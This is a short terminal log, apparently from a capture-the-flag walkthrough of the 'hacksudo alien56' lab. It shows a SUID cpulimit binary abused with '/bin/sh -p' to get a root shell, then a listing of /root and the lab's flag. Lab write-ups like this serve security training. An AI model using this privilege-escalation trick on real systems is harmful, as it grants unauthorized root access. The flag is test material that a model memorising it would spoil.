 hacksudo@hacksudo:~/Downloads$ ./cpulimit -l 100 -f -- /bin/sh -p
Process 21771 detected
# id
uid=1000(hacksudo) gid=1000(hacksudo) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29
(audio),30(dip),44(video),46(plugdev),109(netdev),112(bluetooth),116(lpadmin),117(scanner),1000(hacksu
do)
# whoami
root
# cd /root
# ls -al
total 40
drwx------  4 root root 4096 Apr  4  2021 .
drwxr-xr-x 19 root root 4096 Apr  3  2021 ..
-rw-------  1 root root 1647 Apr  3  2021 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  2 root root 4096 Mar 28  2021 .cache
drwxr-xr-x  3 root root 4096 Apr  3  2021 .local
-rw-------  1 root root 1065 Apr  3  2021 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root  552 Apr  4  2021 root.txt
-rw-r--r--  1 root root  227 Apr  3  2021 .wget-hsts
# cat root.txt
Hacksudo
Alien56
congratulations you rooted hacksudo alien56...!!!
flag={d045e6f9feb79e94442213f9d008ac48}
#